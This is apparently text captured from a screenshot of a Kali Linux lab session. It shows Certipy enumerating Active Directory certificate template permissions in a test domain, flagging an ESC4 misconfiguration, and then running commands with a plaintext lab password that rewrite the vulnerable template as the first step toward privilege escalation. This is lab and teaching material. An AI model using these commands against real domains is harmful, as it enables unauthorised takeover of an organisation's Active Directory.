 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:36
root@kali: /home/kali
File Actions Edit View Help
Enrollment Rights : BERSERK.LOCAL\Enterprise Read-only Domain Controllers
BERSERK.LOCAL\Domain Admins
BERSERK.LOCAL\Domain Controllers
BERSERK.LOCAL\Enterprise Admins
BERSERK.LOCAL\Enterprise Domain Controllers
Object Control Permissions
Owner : BERSERK.LOCAL\Administrator
Write Owner Principals : BERSERK.LOCAL\Domain Admins
BERSERK.LOCAL\Enterprise Admins
BERSERK.LOCAL\Domain Users
BERSERK.LOCAL\Administrator
BERSERK.LOCAL\Authenticated Users
Write Dacl Principals : BERSERK.LOCAL\Domain Admins
BERSERK.LOCAL\Enterprise Admins
BERSERK.LOCAL\Domain Users
BERSERK.LOCAL\Administrator
BERSERK.LOCAL\Authenticated Users
Write Property Principals : BERSERK.LOCAL\Domain Admins
BERSERK.LOCAL\Enterprise Admins
BERSERK.LOCAL\Domain Users
BERSERK.LOCAL\Administrator
BERSERK.LOCAL\Authenticated Users
[!] Vulnerabilities
ESC4 : 'BERSERK.LOCAL\\Domain Users' and 'BERSERK.LOCAL\\Authenticated Users' has dangerous permissions
┌──(root㉿kali)-[/home/kali]
└─# certipy template -u reze@BERSERK.local -p 'b0mbd3vil!!' -dc-ip 192.168.0.170 -template ESC4 -save-old
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'ESC4' to 'ESC4.json'
[*] Updating certificate template 'ESC4'
[*] Successfully updated 'ESC4'
┌──(root㉿kali)-[/home/kali]
└─# certipy find -vulnerable -dc-ip 192.168.0.170 -u reze@BERSERK.local -p 'b0mbd3vil!!' -stdout
Right Ctrl
Type here to search
amazon
ENG
11:06 PM
16-11-2023